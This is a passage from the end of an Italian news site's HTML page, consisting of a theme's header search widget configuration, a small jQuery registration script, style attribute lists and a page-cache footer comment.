0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_author","style_bg_space","style_general_author_box","style_general_author_box_specific","style_general_loop","style_general_module_loop","style_general_authors","style_general_popular_categories","style_general_separator","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-21 15:15:51 by W3 Total Cache
-->